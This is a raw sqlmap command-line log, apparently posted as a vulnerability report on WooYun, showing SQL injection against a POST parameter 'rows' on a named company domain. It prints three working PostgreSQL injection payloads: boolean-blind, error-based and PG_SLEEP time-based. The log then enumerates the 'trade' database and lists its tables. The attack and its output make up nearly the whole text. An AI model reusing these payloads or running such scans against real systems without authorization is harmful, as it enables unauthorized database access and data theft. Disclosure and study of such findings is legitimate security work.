 onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 18:32:06
[18:32:06] [INFO] resuming back-end DBMS 'postgresql'
[18:32:11] [INFO] testing connection to the target URL
[18:32:17] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: rows
    Type: boolean-based blind
    Title: Generic boolean-based blind - Parameter replace (original value)
    Payload: rows=(SELECT (CASE WHEN (5015=5015) THEN 1 ELSE 1/(SELECT 0) END))
    Type: error-based
    Title: PostgreSQL error-based - Parameter replace
    Payload: rows=(CAST((CHR(113)||CHR(103)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (4044=4044) THEN 1 ELSE 0 END))
::text||(CHR(113)||CHR(114)||CHR(99)||CHR(119)||CHR(113)) AS NUMERIC))
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 time-based blind - Parameter replace
    Payload: rows=(SELECT 1223 FROM PG_SLEEP(5))
---
[18:32:17] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache 2.2.29, PHP 5.5.22
back-end DBMS: PostgreSQL
[18:32:17] [INFO] fetching tables for database: 'trade'
[18:32:17] [INFO] the SQL query used returns 130 entries
Database: trade
[4 tables]
+------------------------+
| cardtype_grade         |
| dict_membership_status |
| identity_type          |
| tag_merchant_scope     |
+------------------------+
KALI LINUX
The quieter you become, the more you are able to hear.
[18:32:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/acc.yazuosoft.com'
[*] shutting down at 18:32:46
www.wooyun.org
root@kali:~#